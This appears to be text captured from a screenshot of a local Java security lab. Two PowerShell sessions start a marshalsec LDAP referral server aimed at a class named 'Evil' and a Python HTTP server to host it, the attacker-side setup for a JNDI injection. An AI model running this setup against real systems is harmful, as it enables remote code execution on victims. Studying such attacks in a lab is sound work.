 PS C:\Users\admin\Desktop> java -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Evil"
Listening on 0.0.0.0:1389
Windows PowerShell
PS F:\Java_Sec\_tmp\JNDI\target\classes> python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...